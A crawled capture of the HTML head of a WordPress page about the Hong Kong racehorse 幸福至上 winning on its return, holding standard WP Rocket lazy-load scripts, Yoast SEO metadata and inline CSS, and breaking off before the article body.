

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hkgfable.com/%E3%80%8C%E5%B9%B8%E7%A6%8F%E8%87%B3%E4%B8%8A%E3%80%8D%E4%B9%85%E4%BC%91%E5%BE%A9%E5%87%BA%E8%B4%8F%E5%88%B0%E5%B0%8D%E6%89%8B%E7%84%A1%E5%BE%97%E8%B7%91%E6%9C%89%E7%89%87%E7%9D%87-%E7%B6%B2/
body_size: 29256
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="zh-TW"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="zh-TW"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="zh-TW"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
    <title>「幸福至上」久休復出贏到對手無得跑(有片睇) 網友:等睇佢跑級際賽!!! - HKGFABLE</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Noto%20Sans%20TC%3A400%7COpen%20Sans%3A400%2C600%2C700%7CRoboto%20Condensed%3A400%2C500%2C700&#038;display=swap" /></noscript>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hkgfable.com/xmlrpc.php" />
    
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="ztore3" content=“1234567890” />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://hkgfable.com/wp-content/uploads/2021/05/hearrt.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://hkgfable.com/「幸福至上」久休復出贏到對手無得跑有片睇-網/" />
	<meta property="og:locale" content="zh_TW" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="「幸福至上」久休復出贏到對手無得跑(有片睇) 網友:等睇佢跑級際賽!!! - HKGFABLE" />
	<meta property="og:url" content="https://hkgfable.com/「幸福至上」久休復出贏到對手無得跑有片睇-網/" />
	<meta property="og:site_name" content="HKGFABLE" />
	<meta property="article:published_time" content="2023-02-08T17:35:54+00:00" />
	<meta property="og:image" content="https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg" />
	<meta property="og:image:width" content="350" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="作者:" />
	<meta name="twitter:data1" content="Admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#article","isPartOf":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/"},"author":{"name":"Admin","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"headline":"「幸福至上」久休復出贏到對手無得跑(有片睇) 網友:等睇佢跑級際賽!!!","datePublished":"2023-02-08T17:35:54+00:00","mainEntityOfPage":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/"},"wordCount":0,"commentCount":0,"image":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg","keywords":["hkjc","幸福至上"],"articleSection":["推薦","熱話","香港賽馬"],"inLanguage":"zh-TW","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#respond"]}]},{"@type":"WebPage","@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/","url":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/","name":"「幸福至上」久休復出贏到對手無得跑(有片睇) 網友:等睇佢跑級際賽!!! - HKGFABLE","isPartOf":{"@id":"https://hkgfable.com/#website"},"primaryImageOfPage":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#primaryimage"},"image":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#primaryimage"},"thumbnailUrl":"https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg","datePublished":"2023-02-08T17:35:54+00:00","author":{"@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8"},"breadcrumb":{"@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#breadcrumb"},"inLanguage":"zh-TW","potentialAction":[{"@type":"ReadAction","target":["https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/"]}]},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#primaryimage","url":"https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg","contentUrl":"https://hkgfable.com/wp-content/uploads/2023/02/E302_l.jpg","width":350,"height":300},{"@type":"BreadcrumbList","@id":"https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://hkgfable.com/"},{"@type":"ListItem","position":2,"name":"「幸福至上」久休復出贏到對手無得跑(有片睇) 網友:等睇佢跑級際賽!!!"}]},{"@type":"WebSite","@id":"https://hkgfable.com/#website","url":"https://hkgfable.com/","name":"HKGFABLE","description":"香港正妹雜誌","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hkgfable.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"zh-TW"},{"@type":"Person","@id":"https://hkgfable.com/#/schema/person/24b27d2b556cf99d9e6aadceb49f72a8","name":"Admin","image":{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://hkgfable.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30890c0dae5277a7b4d98b7d3f3cf0a413cd9adfa537241d52269fe79d22a0bb?s=96&d=mm&r=g","caption":"Admin"},"sameAs":["https://hkgfable.com"],"url":"https://hkgfable.com/author/hkgfableadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 資訊提供" href="https://hkgfable.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE》&raquo; 留言的資訊提供" href="https://hkgfable.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱《HKGFABLE 》&raquo;〈「幸福至上」久休復出贏到對手無得跑(有片睇)  網友:等睇佢跑級際賽!!!〉留言的資訊提供" href="https://hkgfable.com/%e3%80%8c%e5%b9%b8%e7%a6%8f%e8%87%b3%e4%b8%8a%e3%80%8d%e4%b9%85%e4%bc%91%e5%be%a9%e5%87%ba%e8%b4%8f%e5%88%b0%e5%b0%8d%e6%89%8b%e7%84%a1%e5%be%97%e8%b7%91%e6%9c%89%e7%89%87%e7%9d%87-%e7%b6%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hkgfable.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhkgfable.com%2F%25e3%2580%258c%25e5%25b9%25b8%25e7%25a6%258f%25e8%2587%25b3%25e4%25b8%258a%25e3%2580%258d%25e4%25b9%2585%25e4%25bc%2591%25e5%25be%25a9%25e5%2587%25ba%25e8%25b4%258f%25e5%2588%25b0%25e5%25b0%258d%25e6%2589%258b%25e7%2584%25a1%25e5%25be%2597%25e8%25b7%2591%25e6%259c%2589%25e7%2589%2587%25e7%259d%2587-%25e7%25b6%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 